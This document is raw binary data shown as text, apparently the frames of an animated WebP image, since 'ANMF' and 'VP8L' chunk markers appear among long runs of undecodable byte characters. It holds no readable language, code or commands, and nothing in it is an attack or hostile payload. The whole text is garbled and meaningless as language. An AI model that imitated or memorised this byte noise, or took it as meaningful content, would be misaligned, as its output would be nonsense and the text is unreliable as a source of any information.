�'�p6��4��k�'f*I�9�3f9�5|ǰ��m�F1�%P�wng���W��طx��>���������,�g������kw���RR�r��3��ǎ�QZ$1w �4�ws���w�އ$��}�Ҕ_Gc�xqyu}%��Oh�?dn.��s��"��Kz�u���L���WZҶ1u^;6�������O����^\����dٯ����Lݿes�sQ�MBLB�2ǗYʼ��r9A�Ri"@�5�v�:�iwI�Qϭ�[������s�t�k}��	��7ȹ��U��'b�	q��Zs�SJY^�4(H����7A}�(���W���V�ϟ.�9����6��L~���Tـ9��Ё@2��ȗ_B��5]��%g�j���y�~&��-]H��?;߱իk�����*��'�]zV-�4�,�K}qI���K'�]��k}]KF���U�k�Tx��2��>��?o�[��*y�L�\w�76�R�X*�S�Y���1���^O���w3�"��0"T�;�|���zV���;s6[Tk�|c\rY��R�\���,VC��)�b<����jMb2	f�%�`z?����ʬT��I��W/(�+H�<ϹqƉ��M���v`�\Jr'�����H��6 �k������-W���9�����I���l^���k]������}��Α���3��:�D�,��r��|�Oȹ�J�V�ﻠsVԻ���3�J�X�ҲO�wN��߱+��vg(yΚd� a�XHms����'�8H�F��AW�W�rb9�Ui..mlv�������w�]�����5�\����"C>?���Rѝ�y�J�`�Mn��P�������v6_	.�s�ek{���we6�3@�L!x�$Pe�<�+�����q���<�wki��;+�a���{�)��͎��v�Ttnn��v�]�裈��-�� oJE�g�|8�p�糎j���^��ڴ#��0�`�,Ӎ�5���w�+߭��ͥ�i`�If� ��KHJ���/�Wd2 �{��yڬ[iI��w�b�:����!�lՌ��RG�U��ټ����+;���+-U ����)z X$� �1�e'��j2�G4ش߬�W�w����M�����ȹ����T抰���o6d{��`+1�DP
��)]��5_L��q�7ɕդi�E�!�+d�^]_1����FdSk��r�9P�����>�iWw*�+���}&f�Ӡ��˅��cٞ1�KV�=o�]ڰ���edi�O�����9���rY����?~���T�Q�6������A2j�P����%��"Y�K>�z�I�R&��J�!�.���Ӿ3������YZF*���ûw�+��+4�zۦd�lp-;$���,=esƗ��4��G<�X�n���H��L�Я��W��PA��<�9��w����o��u�x�诿�����g��z�J>#`�Z��HOW$ϔ�B���"K�'�1��Ab�O����ʏ��/��$Z����*=|�?͝_+�D��mU������(�I���g�`y��~���.�"�i����*��kbu�Ĵ~,BR���/��1��A�ٹ�B�A�Һ��F��T�yoEb��Q@���3��������<7���o���|��3�tč�{G����7~�������_�U����y80�TWr�K�~���Tzq<�������#Z���� 8Bgݾ3����f8�`v ]!�T�z���=lu<+�Iig���%�B�@��?��GS�C�CH?o�����L�H#O���vo8��vM&R	������E�ŧ͂Xm�!�,H��B���ZLH͎��>8Nx��9�FĹd�U��;ܜ*�����F����f�X�*xT�f��������CfWt����oo�.&&�O>�H�#���
��� �.p7��O��itoX9�ų,� Gp�u[�m�덱Y�AZ<�oX4�:�z|x���Q�?
�x��4^{H�d�	v�S�z�S����:�Z�I����{���톸�÷nd�-j�&hlU�D���P#r�ɴ
d�?g��"�yvd� U�at��h
W�璂�B_��.a�yG�٧����mc�w��0,�UM��S>94���G�䄃�Q��3ϊ�Ix��|���?<���js�[}o���U�Y>�,Y�����`i�4���wr�&�5���ǣ�4E��#�H�c�n��#{499!�XZ�>���CN����75�E�Vmc�	K��ǒ���>9��)eiO��d4�!W�H����#> ���x¥(�������hV(K�R��5W�&��?��E�n��Y��<����RMu<3`Ʊ��d�ѾM�5��;.I{��d/��]�,���w����-#�6����`@H���G$?����7>��1g��`,+��L��d��D��#9�R�:�@
��"�C��ޱ�o��:�"�,�}�>�5�gL���ML��E�D0�Ϊ��8���&퐰�����̋�] �*y�{�/���H���oƤw������T"��S�5�FV���:|�� i��������,I�*m$x����X�	~����MA���I~��ou�>��e���+Dq�.J��W}�+M�B�/)I��v܊řr�[招�?�2J����
�7����6�k%��[2��T��2�$SxV�"��s��G��e6uâ�qrH��W��ʫ����;uVM"8M�8g2%
�N���vM�8��Q$�=��YbaY������'����5D1���I�#�g8˔�`��l=0�o &n�>����{��I����'hNB��ڋ5�%,0�w�
j�Z�X(E�Y���F��[H��&[<�����Vи�Nbp�:>�7^w��@c��z՜�N")�Y�R�L��|�u��
<��s�tC�{��Eu����`��x���'÷������y[�r��Q&���I	}��I7��E�����C�A����$iYQ��U��m�
�A����$	�Үdu�!��cV�_�n�5�'I�@t1�� ANMF�)        �  �  P   VP8L�)  /�@%79�$ERB-���ng��,5 ٶ۶����>�0��g��#�Q$�Zxv��w��$M� �z$7�q8���CB���`'˸��t�A�n��s��T�<m62��r��J��ZbH���l�� հ���������_]�$ԱN���0�����H�&@�!�y[��q�`Q�p����&H��v{��fA���a�J#5
S��N�	�?�u��57�S
k��[_�i8�#iS�������2e�(�.���������ܡ���ǳ{��-P��c;��Z�Ixy Ъ���',r#sd#��]q�pXe�()�E��'\�A��$J�*��D"	>~|��ʠ>%[�F�A���_��>��k��D%�-S�%Eۅ#\y.�Q  
��� �Z���]�6-��m��F�t��]��
Hj f@j0��Ն��i�f��)���[���|��WU�
�î}ߏ��'l{D�!J��9pyރ$m�h����?j�n�G�r&���j�)�S�)���
��
�
�,�a��������~֗��"�Q�����xoќ�oڶ�m�l�1�~�����4A'H�e��ٿ���d��)"4���O�a�#�ᶞ���G!�u@������M�m��9ad9��h+26Ͳ`f�3� �9��&���R +�lC_�.���;��~�.|>��h�V�����Dl9�d4  ]:�r�V)QHin��n໊�;>��.vt{k�-P[  �f]�S�e0ƞ2���P�2��d
H7k����7I���.�R��1���j(X��w쫋����Aj�U@8�ԑZX�ŏ�a:�@}`B^�gI���"Ƃ��i:��P4��&q�/�0�q�'w�j,Q�A��d \A 0���˛e�T S}z�f�>;� '���!�+5T�0����� p{��u� t	�	���H���4��"̯I}ڇ�W����7���C�13�q|Da�� �U�ћ��b��UK�
UيLٜVZ�z�]�o#f�vN:	�n��ƧsՀ�����-��Q�#��7�W*I��l�� ��@����	?��G�AD�GH���V���	]�O�flWM�WVR��W��sn��UEO���Y�Ba��	�s5�����u��*1K���:]�ς���+Q�\��S��u�>���*B�e:�W~pNj��)��jfYU\�Y4TӮ@�+��$��*n�(�)��k=r�rba���02�/��ʟ�y�j�P����o�{����r��sCoN�<��j��tR�v��Gg�Vc�P��Y��>H�F4%�"�[�t/�h��6:�F��;�6�V���Ϯh����_�L�R t�77�a`xeJ�`�t*���[g�i�� ��K�q���k⻆��w��f��T DkF�~@t9��a�(X��V��ZݫQ�7<I]�*�`(1g��+�������{	����1��R�r"����2�Φ #��y�fRZ��'���U�΀�@�2�ܪ�����0C��˵J�1��`n��K� 4�F�f���ϰ/S����A�t�=g82�2�Ȫ�mjN�{g��I�~��rMl�ح��.�h��N����
ke)��>��츳(̤���e;*s��V[�Bk�àrf�0]ϕZ�27�s�^�\ �@`peFr0 w���=���{���|Z^��;�y��!qH�à�n�?�L�@H�6^W�J��D�trefJ� �d�&W$��4�F���N۶e�w����g�̙vҬ�>ܢ#S��$�p��|�:�����n<��M�u/r�թ����"0�,�YK�K쀀>X�<}��?}�>��+�oĔk�q��8r���N�����ɢ��Gl]���PG�)�꥘�����-�N2}���gO>���dn�9�zЦ#wWVT�GLx��t���4��=S첔�g؂Zo��1Pg�� 3�Yp�Ȥ1[�.^<��ǿ?]�y�7�!�}(�ӷ��)����"����>�����d����s?G��re�� �0ddgs@�~2�f���[O>�������x�1NmC���J��2©�Fz��;O�)KU8#8ـ���U�t ���o�$c�,�x�ٓ�?y�u������
	���
7z}J�f�;5Ao�6���S��b�My �^�&��X�ę�{I��Tr�W|~�Ϟ|����r6Uc�eS/Q6�1k�wISi �u��}�d�����E���|��@",�5��+^���Q����;�_�������Q��G�x��t.*�ze��D�[$#�]S�j�s�TV'@N dL��r}LS@]��c1��s:��Ŏܧϫ&G�9�K�[k0e�bk�z�Т�U5%Xe
``��>!'�62�@�]�L�x|�|�wfL�Kw���P9�^�r�X;� g�ۜW�7iӢ�w2�V��#��9W��BQ��fFB�Z����w���ɜ!����4J@b�G��ۀ��w�y'%�W�w���#ݘ�ߙ$�pxʜ�1kFyǾ���&ΐU���VWk�O9~��}���U+�3��GjH���m�3�wGh9�"�7)Ϟ>f#����h�7��I�����#T��K�����M�bM.~U�j��+����ƱY��+�
�����c�ŀC��<���*!dgg�H�4�L�lz�zșxM�� p�p��Hb*Q�?��Fc�����זw|R�Kg�8� uV9,�&���O����;w�X� �h=y�7|"����L����)����coe:�\���a&�wWtUJ��zqN�_�P����������c�9��'���r96f�7;�"��H��rP>��l%�u���ڦ�����0�熘��u�	Ԕ/��x�d�t���m���o��{C���7
�`l�w�zd���r�.�
�͟���X~=�=.���j2!]hү���Q���r�G.|B����OI1z�"�d�l�z��cnIEjk/�A
���r'��%oռ�0�\����`]�����v��ç�v2#\�P������=`��+�h[[���Ψ��Y��o��G�ݩ�v��J��)$��N��3&�13�2��f���W�z��xKZ�N0��UI]��I�D)9���W������>�n���4����d|j�l��zgܹ%��2��/�Q�O	��(,�ia�lM����`����i8�4&{ ;�� ��C��M)���&��<��6~��gAb"�˂��\�b]�����?���+���	�F@R'�@�:g�޽}'�J�]���̃�Ɉ��4�L�"�_�-�Ĺ��x>����xȘa��D���f��1��Z7���e�BQ����?J���i#yɟ	#�Lr�B��r}Mc��l�q io�;��=�nTX��_�E���PB$ ?~�/?.(�:'���T3Ę����x��I<b�ӏ>8�]����m2��2��{����q��
�z�Q��/�C��H�hϿ�w��7�v�P�,���D��R"���ۏ9[03�n�$#�>0��mT!/�5�[5Qi�I9�#8��w�~s�9OČ��`]&P�Lh`l9s3bv����<�TrH��\�6��՗VЋ�G`��]2�j�v����|�^"JP��a��V�~��Ў��=��Nx�@K�&���~����G����j�� �j@h,��[i�
��r%?� 
��&V��^���c�ƑQ�#y�;����Nnb#/����K� �Q�7H�^���q�H�QU���J�Dw!ll�
sz)+���=��9�x��\��V_^��1IR�:�:�yPa�
˼�3Z������#k:W�����X��w���6��� @F]m�6J��Q�u&���)	0h��E�U�={^m%b�k��uM���DT$�͕տ�ˮl餯��g*�^ﬕ<�+P#@=� l�4hV�z�`���2�R���*��-�u2P��al^��
�`:��O�[��$�P�6�x�ԣ3�kL��;	��o� ��S���+��koY�xT�m�̻�9��!wF�%��th���d�RkI�S{1�!��p�;%���,.��o:ۡ>�&[����-��brv���י�ؠwO7n�Hq�lc|~'�#�iu�+���x�tSQF	 T�����~2Uc��\����R�U��?�S�iϓ����fv0	��x:�?��DV�Ż������ �Y�E��R��[Ӳ���8 ��RQ���L?�ط��ߟ7����ڔS�`�3m�����3Z�k�c<��.iV��Ia����� h�!��'Yl�~0��m��H� W�OFܷ�d�Bw6�g��=%E��bSo>>������̓<�������R��A��g 8��/�7���������;�$um�=��9m>~hW��uI������E嘙�tk�U��G[o��0#nI�q v��.
������닽Y�� ��Ȕ))f��2��K�-
�dayZj���X��Z��[*��\�7�tUw$8Yi�J<��эYd	L���L�j�?���"�WZ �?"|F�_ho��W�g_=�"���Nlq��2�w6^��ի�,,�c��C�uh�.G]Т�o���{���#���ܤf�w�2�lz�_���Gڱ#I�u��.f���ڄ�;7YbGF�h�5qB�����|�΀6-׺)(��^���r]�Vl�#E�]6�f�gz�_Ks`}�Fڷ��,%6�HP�?�����l��Prie+<C�j����a�	18�:ʀ�8�s�nX�0��ց@&�`q�$R�"��$p�d#�����_|���[DQS?<:8�b�g��B����(|�=x�7pgɧ��?����F��m�	�EM���-�[|���i�22����(���_�h�g>8�P�P&�]mCu�
�����eȮ�*ʑ�{�����Ex�p�c+'��2���'�쾦UHL��EQ�mH0f;��� ��.��l��E�yxa��ݑ*��g�j|����� ��)��}rL�u z� �;3bY����!�A�̼�O�~��aI+�����ۋ��Q)�p)(����
����Oh���%Xj4�P����qL&)�(�0m�Tv/��`[�n�� hM7R�wf�#'���&�䌁�𘧼r��6Y,q�q�0(�U����?P5A�0yߟc SR!�6� �;c�T�� g(�t�"��=���XlXl��Ra�Az{�b(o���1'Z�JN���."Ip��r��	�Vd(�L��^*�jk�m�0�Z�^�7ў���j/�L��4��A�� ��/U�uQ��w)U�-q�� �����- w+U�S���4i`|6�������̈*&Iu�R'�����*��ʖ���w�qtY���Y�D��=�|�l�mʱ���8�6D��g���M�(��FZS�a4����z�U(2U��!��#J^���	5	h{A�vO�ne ��I��T,y{�������C��c�2`�(�51*�H�=^2h��!� 5���-����)Úb�Qz��@Cl�YMH��v҃a���r�9����(C4�;�!���n��P!��q Ș�~e��8�P||�Vέ�^��q�c��%��u��#�S�;�4#9���.�w�ȩ��^�H�A��U�G���T�����ϩf��	ʹ0̆.�׃H-Ȅ�d�,Ĺ6Z�1���3� �!��V�P~�J�d���^	ϱ�q���J��ᚯC˧P_��������쪩wz��P����	R�E%F5RR�F,���S��y��0���[^���TՖ,9-!=0WP��������E��ay1�m����4g6�y�%V������Z*WK�L-�B��]��I27�k�M��̓
���k����H\�d��KW��P(�� ��.��4�e��l�Z@�������bM�f���� �4����d����M#�@q*���#���YZ²�n�������e�(0
���BG�+#~�%��(�kc�0k����|t��H�>Jc�wγ�r6����S}�G	�h�Y>��(�n�j:�žp5E��%9��� �C����@Ζ��켊�PňP��X<�:c���J�C���W���oL4F �v�b�s��T�-�[���P��]�Ҩ9`��i�ǂ3	���|��<�w��؊v�\/�����^`x����Z��l|x�J�e�ɫ���`0�ok�ŔMl��h�#�!H�˫[�<� �Aυ�c�p��f�QQ���6��d��k�mW��P��~0c�y2�ԅ�}��o]���@���{� ���b�Y1��f U3'�J�$��FXP��$�^���pq��4�k`�P�'����Q
I �S1֠����Bf�5��Oͷ��٦�.�۪���@B��]����(�${�ݚ[����2,u#�{�d��20Y�c�aA�p[�6
�᤹����
����'��\�$�O�+���-�{q��$�� 2/=��d�g��%����5A�؄4-�+���; =I��G��^݈����(T%!���p�����yˆ�Yh�*k��a�@����<x�#�b�g ��g/_݌S��
�O�qx(���!6��5�}s�O26�$C�����@������r������Qc����O?>�*�M��ʈE�g�{� �D�>�EG��._O�E>!i"&1q�S���Ϻ�f�Ԭ���ח/n����vb<D�`W���]Hھ*N.:����m�`����� K289�V�	?�)�����s�Qrc�gb���Hc\��4fH`V�}9���8 �����	T���Ƣ�<��O����|$��)�o�=iꜚ�j`z1�^�}����zG�f̠��Pxz4:������p�+����k�gS��&a���چF?�g*O��g�>Pq�5���R�C^���%�#< 2�	�W�
)���!F�@��&!9p�M�ߕ1�p=��x��� ��j�ƀ˞���&$�f��lgm���!N��N?1`:Q�2+����}S�H�� 1@�9��[>��zܣ���x��ۢAA��d*���NSR�Y:S&��qr{��_���ϵ
 ;�!Qq�'x���_\OC�1�C��!�n�3 ��e�'KR ���"瘥�fi2�7���ܱ3>��tO~G p<�������;5Ɠ7T���06P 14@�u v;K�ͤ�L��x��gb����`@r�����}�� ���w�~��L��|�n���zc
5��φ8JU���3�S�t��{hI̨����g�G_� �I�鏀`:\`� �X����G���7O޾������/+�˓>��{
,��.%p{  w��J'��!�����C��JhME���������=��1����E\��w�0���df��@�N�y�#]e U*����Z/�� p)� ����������ã��g�8��^؍Щ�}�Œ�OH|�N���Y��ToG�6��_�咧���ְ_0~R�� �����q� ����WE�}K��=�*�Xg�s@�=�A�- �>�$���qo�!8���8�#�*���ڲ���w��g���80��:#� �(INI��<=�M����m�J��Ҏ��2/?��@�;���� ܡ��;d	��$>ذ�����\w%O�_�A�
�.�Ք�ۑ��n��-��]�Ϊ�b��h__���U�.��)&�o���4��6�Ε�)�
�f��.�P�&7����5h
x��
�\��N��u�H���b8�B�qǋ�%� !nK�caW�yK�.:ܔ. �n�EJhh ?�|Lm�"z�}g[��ڛ��1oyT^�-�-��al�gA:�����1�N �d��A�
�56�mw6�͖�R: ������a�u�^�b�Z�^EW��R�H�n�V���z6�@r/A{H�@B���(M�F�M���6�-�H�M�I����O(�p/�;'�/��-q� S�Jy���X;H�8	���59����� F���+�z�V妠��2��#�"��)���C%~C��mz/pV_��Ʉ����qEO�o!3s���.c@�ΕnK���bC�M4=ң{�0f�'<��/K���J���&f �*xZ��+�}u=��M�	 P�	�z��ߚY��ҹC��vwS��qy�V�"�Nyo.�!$auLa�t� ��w9w��o6��(��C��/�WӶ:��%b 0������rOa�6�&Z6�Yo5?ۨ[�R�~°�Ȇ�
�f?ӂ !�j,���)c�����Ks�a��[�U���*13D�(f���+����k��9h�Ԕb���)X����o��Kz��X�
* `UW`��}Q��/' ��u��%��L�^N
��Ch�
��`��F�\Z|�o[� 9=:}�X�!l��Y�[�8�|O �Ň������ǝJ�_����U����#=$d�f���RPX�D����M�f���8��{�;Z��M���g"�Q�Uәf�
���{^�������Q9D�Z>��G�
��N
zd��/]�m�Tˍfd�(W
UU K�#��$�ĳo�=#��\6_Mg4�)����~�{T��=>In�:�]�L�� 	���m�a��(F�ɨ�0��͸��Q�%C�ba"�����}�X�, .!3��n�!��?Q|���!A�s �Q]ϖF[r���-MVW4�:�~��@ �2sv�xS��Ɩ�n�hU�F�U�/>��ާnU������ug��m�Uь;y��a�h��\بGn�Z/1���D�`���'�|qckyX|�
��,�s��'��?����×?5"+��J���}���v�%�B-�������+�7�(/Po��p]��p�����u�j���4�o���[��zF���������q7j"L�M.�zY#l�\-�r��Z+e��N?IYhF�5�;�G��ra���u�+���?�&��$�Z��E��8�ǿ���|�+Q��l-LH�5�l���Γ��
���6rE6UV�X�
 �@��~�W�;�dZ�����3m�
�Z�bw�n7�$� �E�6I�(��req_=��1*Kg
�V��^�A�a�������jT��]P߮!}2VL��hk�φ�KK���h�)�/���%��:-`�'D�����p_���C��'ˮ�ib�4Is�C���7k�sK���1�ׄ��|���7IX��=��ke��w������b�V'��>��ym�"���t�I�sYШ.�R�նT���.��(�W��Ν��[Q\W���\}�'��To�R�Mb��K;�ɋ�kE�|������F�k�\WS���D�J�H-Z���� ��-�Y�(,�].k�v�;���K��+<D�;)`]�0o��e.^ھ~iU��z)8�[vji���V�2����ǶY��S\^-m���w���&ZM�a�,��Q��泓6�Ƶ�m���p<a�ĺ#�׀�%^����%�Hn���Ƨ+��I�a�����`r+��[mu�,�d��VjE�^:�ie$��6UM�,n���ؒu}����`�k(Z��K�2*�[)�]E}���P����# �������_�g��[�� ==���*�a�!m3 ���Ӛ�l5J����

J@��Be];�^��]X/Vϓ�ʥ���p�M���峟��mݚ�4��^��UA���y�D�t���Vig��u�c� � J�bRG��z b��ȭ�UV�A�"��f�F�,����Q;����tx�P�`$Yo�΃�A�$��^�NncgW�����q��Z[�RqmՂ��d�V)�,/�9�s
�:}��C�wK�O�4@y�<v-��!��o���+����c �Q/C	xQW��P��:� +U�,�[�~�@� ��$��J ���UK2���<˾nu�G���ك)3��9^�%�vnOT����u�����3��ŵ�
���+���h�a���#!f�qυ������ 1�o��ߺ�}t���L���w ����\WE[z��)du���Hב�����N��5{@3���)��bFT�#���_$������S_o���� �cΔ�O�G =���"��V�G �Y+j��҇�%~��Ieh��X�h�ޓ���<x@�$q0j�a#yO0����w$��2K�hKo�7c �Q�ȌlY=�c	d!CDI���X��c����t�	)``�ofz�S��$����ަK�֛&�>��x� �k�!��*@�����p�Ɵw��Բ���� �($���i`��s_�A�-dIy�U�x(v��l� -$�#����?9X�=<|�A$Y�i��I!XI ���c���PMt�Vʅ��$7'I
L1 s�Hg�$\W��w�-��AkgC�P����Y���:t�YB��uީpj=�h�nOD��U����N�S _���T���4��@�
N�:�?%lu��q` } 7�&�B��Τ����Gjz�d0�  ANMF�(        �  �  P   VP8L�(  /�@%/�6�$I���3 '���@G"�v�݀d�n�� d�g�i������ $;��H�{z��@ �E�o�,�,��Q*�:�a@�N���Q4p�R@�YIi*�F��j�SP)hƶa,�����l�8�ꣂ� I���I�� �!Mݥ����N�L�\:GX�&\���v('1@���@�<p	�yLw��;��нm��~��&#����3�C�V����/t�ow
L�Ń#���P��f�7�8��YpW�d o���t��D�j�P� 9�����,'=0�Zƃޯ�^��f�=��6s��^Mk��wk�?��z��#H{�Ő��[�NAI9��n7��68Tܡ�O���ﯮ��|z�of�l��s��&����$���`<�@�6}���EDDt9�l�g۞����\��?O�B�^�����cH ����qn?�c����@ul��_�9��E8���K�$;n��<< �r�������H۶�2��c>�0����Mn�� )g����Ԅ2��!�L¦�0����7����F��$�m�# $@�),.?�m۶�i$=���'�0�AL��m0��T�.�B@O�C{R��y�SΡ��
IE�,}�v{���e�s�E�����D�v㶹 p��Q��h���&�pBh�%�t���;e��ao�n���s]�|Ey`���%�����C�V��冘�5���VP͓���K�[�Dخ d�Ŷ\�*�l��*�w4���f5��%I�~�qdMr@㰁&�{�� �k��A�w9�<���	�Ο�~l���#�hd1OYV���pg�ۃ�&��4�Y6�5ID�
y�k8�r�GK�����dA����3��+��ϝ��s�UD��S�"���e`f���e��DoW�%"�m��4��߻�"�}@�
��,��9��~�w�x8��8N�L��������ջ0�K�ꑱbŨ҆�au|�QPHdh��ɉ`�A�_�������U�ȷ=V\�]B����&�e�F�jH�&+(e���q+�&�,=��ϝ7��Ӓ��uހ᥋���\_�W�r�~��0N^�q�P"�@J5�9'�<Y��K_��sX7���ȏi�2��(��@%
��^� �:Y.|�B�����A�Ȓ.�ϖ�>�~��>��~�x}u�Y<o_�Z�5�^��p:�[�� .'�T�#%� f�L�g�9�Z�_۟�	���+5�·�(
������j�$�+��Z�)��Y�|��%�$=�|��s�SO�nݏ.������G׊��Ξ��z!��c�$ag,;��񼚙5f�d�7�.`�	f��!a�Mi�&2ȶ�C��Y~�~��8	�AO.�p#������rz<��� ^Lݾ�%G�D`�L+王��x"�|w�:��c��J�g���ѸXVuL?>=q�i������P��ŜG(@����d�l�M,v���E�Yz��#�B��H@rd�|K�q�	v��<=�fQR)�$�&��\z��	����&-�[� �9Y�)�X�8��N>Q'�:'�GS��`̜4�)k��Е��/�od����~n���w�����ɭZ� �)I��9#0�ƜP$u��A����%�g������.�?���E��sw���|ƝGq��)�pc��U��XW���1�g'x6�Mg��"5���n��Ű	˄�XGj�-��@T�a�r� �K#"�,n$S�V�A�L�Ť�Ҁ�-���4����ԡ����\�!�z ��zZ���2S<x���ۥZ��8i��ۓ'Y���l�P�tn�oS�#�~��C���@�F��9� ��.)q��RE(����hʀ��bk) b����.$i4XpN҄����y=W4�����?I �0e���9x�L�&f��Z&��@�F$�"Z)'j�����������5τ� �(�Y�\0�Z<o�2br��	8ȥ�j�����G�r#,V�Szp���l��輅:���~87&cN�	AV�X-|�b qO[Mn>��7���Jƒ �꒷�	��S�b��:���osge��i��*�˩� �W��`/J.�t�[�,����j>�lu[.�@w[󛊱�T��{y��#�6�۞^�흭��{V/��j����qY �.���a���J��j�K�V#���0�N0ZY%k

�td\D+{ћGzB&:��Ӌ��+;ܼn~�H*Nv2ى+P]�:�?����NOB^S�k6*ֶz��,��N�)~�v�)uR�c��M펎O$=f��=_}�������}�M8
(!�+CF\$� �k4�%��r��k3H�ͦ���"��
��l�e���������T���e������Gń'Y2�m�	4����qk�q�5�

֛����r�ͥ(p�.�%�tzb
��&G8��:nǿ�e�����H�&�$���Ք�9.,q���}I�=/��U���c�@���b���{ko�K�C����\Ȧ�8~����wyu��|�jZ|@�v�������<kLfx���@\�
��}ژ)~0��<p�K���Ci4F��;
3i�����u%��:��6��&�c$nNB��$M�([�|6vf4>�-֨��I*�E��K������q�_Y���}��h2s��Y�p
=�Hhrt����{e�rq�%�����4Q�����/URw�K��f���ѷ���.��S}pR�y7��P!碽c��]��J�5�W:�{�.�DPש`h gB�j1i/�v?9:=v����+���\��"��&ŉ͘�&s�� 礁�t��ہ��Q�E�/:��W�}0�ң�$���`ċ�ap�CRoNO�+e���w�%c*�����َe��u4vmx��E�(�M�`ʣлI.�K�{]�LC �:$���Y�8�V�����tT����j�N�)�@k�(2�/|t�0����9y,�7��ł�����3pL(�����e�QQᠬ���)Yּ#y�>�n�Z�Lą�1�_	��w�}���L��qD?����w>�AO&����j�Ӫ��@�]=���5L�́�W>�s�b*�6ȐH�%��Π�ə	eൺ������&,<QUg}��y���%�[X	���V��s�<����=�AȻVF�$kr����� t�TV�vv߼�]��p��3IC�0;z��-�ܹ�H�$���ߍ�M��F��%�&�������|l_-)4�Lh�"��. 0YȬ�#�W2B���wߣ|s\��(�m�>�S�T�/(z'��olE
t�j�j@*P	��]ݼu���>{��#%���z����zHj�=�+9u��7�t+�J��R9h'�ێ�]�?N��Y��@Kk�ùt�!_y{~<.#˵��U(�j�0895�I��v�_�=H�X�E�>�w�'��$���k��:�����[o���|%5��ٗ�2e
*��]e�7aZ�:IjX�}��o퉡�w�A)�l �%s�o][t��!����?��yf��0cT���A��������p�ӿ��w��7��
�,8@.d�=Wמ^[XA��O�������x,Aɔ��ͥ�L���u�K��{��w�ߗKvѶ�'a�R��@�8���u[���6N�����x�K�C��I0��TRP����˫����sD���Q�C^�� !�<X���X��vHw<*3Kk*e���IƆ���$;��~�t��i�:�5��\ȹw�@���^�u(�oG�!�P"Jm��*S�aF�vv��}tu�.�˗�Yh���������z�/2������/Go��*���:${�H�. ��
Yٺ֣$�NDΉ�/u�j�V�6oyˍu�D;8�x����te�u��u�줖5�M���c�2E�E���$Qx��I�5�W��?�P{��Wn-,A��)��d�%m3�視��RKz�h$�|�/�3���,�#'k'�!�@����a��(fNP�z�C�Z#	J��"����}}mߛ��YO�iq�sa�_M�KZi�7�4���Ɓc���^����?�+��z)i=����c8�z���
.���qtQ���ȁ�Tݭ�ڤ�X
a�aó(<@�yH�$1�[t4��
�)Q�����E��+�,=� hh]��U���k�vHr��!�;��:z�:EZ�-�K�mIJB	�L�a����sf��{�)&�0{�̝I݀�[fe�L�{���B��#'�@�v��--;�ו�L�{Ғ�kbR0-���=t/jF)�GŴ,H�~C��d�H��UO���{)ɚFLD�j 
�i߽ۖ�����/,,me�@�i��.�w��^�Z�Eطq���P�[��^<�0�[6�J9����E5�H�*X�I�*
��Uy\0���ZiEҨ�<3��iy��b�2n��"I�f����00˽Y���`�1�wF�X�kZ�T65�t��uT�]�eX;4��ű4.�-/%���vy:/�u<;�{/e�c���- �Aw��[+�1��7�&A+X�g�=�7M�Ւ�i�DY�HVrV�X�B��d�r�۵��sݾցA%���k��F����!����'�"r�J�	����h�A���8��T(�|���,m�����8ُb���, ;a���}������z�}T����MlGe��^fE���J�< �T��w8�Wu �'e�*�jF#k#<6�u��N�/��_�p7Aʈ�����|�MN�%׭�k^N^���[���3��V�1�r�J�
U5������_?	.����³^"�Zԝe)tDGG���L����d,����3gۄ�����:����+$���.�K����Q!!j��0Y��ˇO����������uH��b�n����G�1 �Vc5��l�b�Y 4a/͢�D5BC# ��=	��p��[�N&��2�������q	�*�AD45E�)�E��Ҭ��fFB@�m-o�a����(�ΤǦ'���1-֞{t{��PV�^r~ō�����c)��HIZ�
2�$�2�w;��d�ˠ�L�	ז>�î|H���j��|c�K��a��� +`7�	���2����iQY���V2���S2F|���v��B�i��晢#AS��XUp�; ������0 !Ɏ`8J3�j�c�[__����݀�V6MHL�hh6qI��(t�y�ᬤ�Ɗ����6�Gѵ����v�nm0`Nr[�ERؽ�y� �+~|�)/AԗÉ�իƒ��#�J��й?x�<��<:S�R>��6H9p-�voi
$��u��CW���m�8��F�	��\Z"�E�9�ҽ(�"�@t�%��oV�ރ��1��^N�/�հ�&۾. KX@S���	P&�ѣ'�flQdyI��-�/�	��YXP��a
��\���H�rZ��V'�L���r�r�z,��Gf2XM�A���B�D5U�D" ���
qxf�F٨9m���l���H<&�E�l��E�����S��P��W��a��2��@2�'�D%�j�SIn��gjR�Kp�},+@����+Fd6oO�^c5 ����}Ag�&�!���Ts8On��!+�^'�<�a���y�#��Q��k&r��̺R�,���u������Q��)#S [��N�o̐��6*�Xd|��8�I��4o*#���}Y7�*%E�������ݲo,<C�"3��SֽN/�'G��@4�%HC#�n�Ҿ�wp��B���N���=�6%y�&�J�0��8�:!?*�G�#��E1��H�,�\��J��i�H!�i���>ݬL�$�OY�j@ѐ�B�W���:�<�0�	���rq|�%	�p�O#o��BsGk����C�x0�2ejc}咸ah�N/�[� 1����H��#3�`ϸ���S����#
��[J0!��\܀�JH2d_,�0NA� D�YȎ�LpJ66s�=굍6��٧��dy��]6knEc����TW]�$��Ipec��l�x��J� w�[!��}ٕKX�����vE��ajl@8pE����<ֈ�9ކCX�x��e��>�k�ւ�R'��� ~�/�E����ӆW��&IpMI�Mgג�x�Ґ00�!�v�&�����+�.;�P��o���M+�
�6�E;;�X�CK�$7����tf9 wς��yȴ"�++����*C,��)��ǈ�񓸉�,����S��8njO��Q�}�.���J����PP��!�]R�Qxut�a�/ŋB��鴶�n�+��E	<%K^���8n�H����s��0]Z�W\#� �,ܲ3ǻ0l�y�H	��6��O�p�e�#��������[|	a�����V�^i�^@�:���NF2�d<�	TW��aC�����e�v|1�����*�G�`>���Iy�q�^����?���v�Ug�* ��|�Q��{5�%�*�~W����&�I�fJ�����X�L/�!�o�K���o����jw]'��	t��C����f��O��h�q
q���ె��C6�����%�WAj<���gd��ƨž�u~��/�4��c{�n��U�c�0��r簄
x�nW@;PtP�V��">5`س@>��������d��u�o���n�i;�C֠��A��7C�6�������{$��g��
